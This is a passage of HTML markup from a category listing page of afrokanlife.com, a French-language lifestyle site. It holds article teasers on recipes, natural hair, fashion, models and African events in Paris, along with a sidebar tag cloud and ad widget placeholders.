                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/trois-recettes-simples-pour-cuisiner-la-patate-douce/"  rel="bookmark" class="td-image-wrap " title="3 recettes faciles pour cuisiner la patate douce" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 recettes faciles pour cuisiner la patate douce" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/03/recette-patate-douce-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/trois-recettes-simples-pour-cuisiner-la-patate-douce/"  rel="bookmark" title="3 recettes faciles pour cuisiner la patate douce">3 recettes faciles pour cuisiner la patate douce</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/sophiep/">Sophie Pncd</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-11T12:59:50-04:00" >Mar 11, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/trois-recettes-simples-pour-cuisiner-la-patate-douce/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/recette-du-poulet-kfc/"  rel="bookmark" class="td-image-wrap " title="Recette du poulet KFC ou comment faire du bon poulet frit ?" ><img class="entry-thumb" src="[data-uri]" alt="poulet frit kfc recette" title="Recette du poulet KFC ou comment faire du bon poulet frit ?" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/06/poulet-frit-kfc-recette-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/recette-du-poulet-kfc/"  rel="bookmark" title="Recette du poulet KFC ou comment faire du bon poulet frit ?">Recette du poulet KFC ou comment faire du bon poulet frit...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-21T08:22:44-04:00" >Jun 21, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/recette-du-poulet-kfc/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/cheveux-crepus-et-longs/"  rel="bookmark" class="td-image-wrap " title="5 questions à Kenoa auteure de &#8220;Des cheveux crépus et longs à la portée de tous&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 questions à Kenoa auteure de &#8220;Des cheveux crépus et longs à la portée de tous&#8221;" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/01/LADK-Les-astuces-de-Kenoa-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/cheveux-crepus-et-longs/"  rel="bookmark" title="5 questions à Kenoa auteure de &#8220;Des cheveux crépus et longs à la portée de tous&#8221;">5 questions à Kenoa auteure de &#8220;Des cheveux crépus et longs...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/haguini/">Edwige Haguini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-09T22:00:57-05:00" >Jan 9, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/cheveux-crepus-et-longs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/comment-porter-des-tenues-dete-pendant-lautomne/"  rel="bookmark" class="td-image-wrap " title="Comment porter des tenues d&#8217;été pendant l&#8217;automne" ><img class="entry-thumb" src="[data-uri]" alt="comment-porter-des-tenues-dete-pendant-lautomne" title="Comment porter des tenues d&#8217;été pendant l&#8217;automne" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/10/Comment-porter-des-tenues-dété-pendant-lautomne-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/comment-porter-des-tenues-dete-pendant-lautomne/"  rel="bookmark" title="Comment porter des tenues d&#8217;été pendant l&#8217;automne">Comment porter des tenues d&#8217;été pendant l&#8217;automne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/myriamd/">Myriam Diakite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-11T13:20:43-04:00" >Oct 11, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/comment-porter-des-tenues-dete-pendant-lautomne/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/10-mannequins-noires-a-suivre-sur-instagram/"  rel="bookmark" class="td-image-wrap " title="10 mannequins noires à suivre sur Instagram!" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 mannequins noires à suivre sur Instagram!" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/07/jourdan-dunn-instagram-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/10-mannequins-noires-a-suivre-sur-instagram/"  rel="bookmark" title="10 mannequins noires à suivre sur Instagram!">10 mannequins noires à suivre sur Instagram!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/haguini/">Edwige Haguini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-31T02:08:17-04:00" >Jul 31, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/10-mannequins-noires-a-suivre-sur-instagram/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/udjuwa-lafrique-de-lest-dans-un-carre-de-soie/"  rel="bookmark" class="td-image-wrap " title="Udjuwa : L’Afrique de l’Est dans un carré de Soie" ><img class="entry-thumb" src="[data-uri]" alt="Udjuwa_Soie_3" title="Udjuwa : L’Afrique de l’Est dans un carré de Soie" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/05/Udjuwa_Soie_3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/udjuwa-lafrique-de-lest-dans-un-carre-de-soie/"  rel="bookmark" title="Udjuwa : L’Afrique de l’Est dans un carré de Soie">Udjuwa : L’Afrique de l’Est dans un carré de Soie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-12T17:17:58-04:00" >May 12, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/udjuwa-lafrique-de-lest-dans-un-carre-de-soie/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/men-life-comebacks-nina-mayers/"  rel="bookmark" class="td-image-wrap " title="The Men in my life : Why Exes Come Back ?" ><img class="entry-thumb" src="[data-uri]" alt="men in my life" title="The Men in my life : Why Exes Come Back ?" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/04/men-in-my-life-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/men-life-comebacks-nina-mayers/"  rel="bookmark" title="The Men in my life : Why Exes Come Back ?">The Men in my life : Why Exes Come Back ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/nims/">Nina Mayers</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-03T15:34:15-04:00" >Apr 3, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/men-life-comebacks-nina-mayers/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/traitement-anticellulite-epiderma/"  rel="bookmark" class="td-image-wrap " title="Les Essentiels de Botanikap &#8211; Le VelaShape 2 chez Epiderma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les Essentiels de Botanikap &#8211; Le VelaShape 2 chez Epiderma" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/08/velashape-epiderma-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/traitement-anticellulite-epiderma/"  rel="bookmark" title="Les Essentiels de Botanikap &#8211; Le VelaShape 2 chez Epiderma">Les Essentiels de Botanikap &#8211; Le VelaShape 2 chez Epiderma</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/botanikap/">Kelly BotaniKap</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-27T14:46:57-04:00" >Aug 27, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/traitement-anticellulite-epiderma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/kan-sorties-agenda-africain-de-paris-de-juillet-2016/"  rel="bookmark" class="td-image-wrap " title="KAN SORTIES : Agenda Africain de Paris de Juillet 2016" ><img class="entry-thumb" src="[data-uri]" alt="Maty Sall par : by Naomi Akvama." title="KAN SORTIES : Agenda Africain de Paris de Juillet 2016" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/07/Maty-Sall-par-by-Naomi-Akvama.-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/kan-sorties-agenda-africain-de-paris-de-juillet-2016/"  rel="bookmark" title="KAN SORTIES : Agenda Africain de Paris de Juillet 2016">KAN SORTIES : Agenda Africain de Paris de Juillet 2016</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/afrikevents/">COMMUNIQUÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-01T10:19:55-04:00" >Jul 1, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/kan-sorties-agenda-africain-de-paris-de-juillet-2016/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/retour-sur-la-natural-hair-academy-2016-a-paris/"  rel="bookmark" class="td-image-wrap " title="Retour sur la Natural Hair Academy 2016 à Paris" ><img class="entry-thumb" src="[data-uri]" alt="nhaparis_natural_hair" title="Retour sur la Natural Hair Academy 2016 à Paris" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/07/nhaparis_natural_hair-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/retour-sur-la-natural-hair-academy-2016-a-paris/"  rel="bookmark" title="Retour sur la Natural Hair Academy 2016 à Paris">Retour sur la Natural Hair Academy 2016 à Paris</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-18T11:33:49-04:00" >Jul 18, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/retour-sur-la-natural-hair-academy-2016-a-paris/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/recette-de-chantilly-de-beurre-de-karite/"  rel="bookmark" class="td-image-wrap " title="Recette de chantilly&#8230; de beurre de karité !" ><img class="entry-thumb" src="[data-uri]" alt="beurre_karite" title="Recette de chantilly&#8230; de beurre de karité !" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/06/beurre_karite-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/recette-de-chantilly-de-beurre-de-karite/"  rel="bookmark" title="Recette de chantilly&#8230; de beurre de karité !">Recette de chantilly&#8230; de beurre de karité !</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/myriamd/">Myriam Diakite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-13T06:20:01-04:00" >Jun 13, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/recette-de-chantilly-de-beurre-de-karite/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/les-essentiels-pourquoi-la-microdermabrasion/"  rel="bookmark" class="td-image-wrap " title="Les Essentiels de Botanikap &#8211; La microdermabrasion" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les Essentiels de Botanikap &#8211; La microdermabrasion" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2012/06/microdermabrasion-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/les-essentiels-pourquoi-la-microdermabrasion/"  rel="bookmark" title="Les Essentiels de Botanikap &#8211; La microdermabrasion">Les Essentiels de Botanikap &#8211; La microdermabrasion</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/botanikap/">Kelly BotaniKap</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-21T20:39:08-04:00" >Jun 21, 2012</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/les-essentiels-pourquoi-la-microdermabrasion/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/city-models-africa-la-nouvelle-agence-de-la-mannequin-ajuma-nasenyana/"  rel="bookmark" class="td-image-wrap " title="City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana" ><img class="entry-thumb" src="[data-uri]" alt="" title="City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/12/Ajuma-Nasenyana-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/city-models-africa-la-nouvelle-agence-de-la-mannequin-ajuma-nasenyana/"  rel="bookmark" title="City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana">City Models Africa, la nouvelle agence de la mannequin Ajuma Nasenyana</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-12-02T02:47:48-05:00" >Dec 2, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/city-models-africa-la-nouvelle-agence-de-la-mannequin-ajuma-nasenyana/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/black-beauty-fair-2016-a-abidjan/"  rel="bookmark" class="td-image-wrap " title="Black Beauty Fair 2016 à Abidjan !" ><img class="entry-thumb" src="[data-uri]" alt="beauty fair abidjan" title="Black Beauty Fair 2016 à Abidjan !" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/07/beauty-fair-abidjan-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/black-beauty-fair-2016-a-abidjan/"  rel="bookmark" title="Black Beauty Fair 2016 à Abidjan !">Black Beauty Fair 2016 à Abidjan !</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/afrikevents/">COMMUNIQUÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-20T13:50:53-04:00" >Jul 20, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/black-beauty-fair-2016-a-abidjan/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.afrokanlife.com/category/style/page/2/?filter_by=popular7" class="page" title="2">2</a><a href="https://www.afrokanlife.com/category/style/page/3/?filter_by=popular7" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.afrokanlife.com/category/style/page/27/?filter_by=popular7" class="last" title="27">27</a><a href="https://www.afrokanlife.com/category/style/page/2/?filter_by=popular7"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 27</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_13{padding-top:30px!important;padding-bottom:30px!important}}</style>
